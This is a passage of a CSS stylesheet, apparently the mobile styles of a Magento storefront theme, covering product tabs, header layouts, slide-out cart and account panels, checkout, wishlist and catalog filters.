    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .tier-progress-bar .tier-point .label,
  .tier-progress-bar .tier-point .number,
  .tier-progress-bar .tier-point .tier-logo {
    display: none;
  }
  .tier-progress-bar .tier-point:first-child .label,
  .tier-progress-bar .tier-point:last-child .label,
  .tier-progress-bar .tier-point:first-child .number,
  .tier-progress-bar .tier-point:last-child .number,
  .tier-progress-bar .tier-point:first-child .tier-logo,
  .tier-progress-bar .tier-point:last-child .tier-logo {
    display: block;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
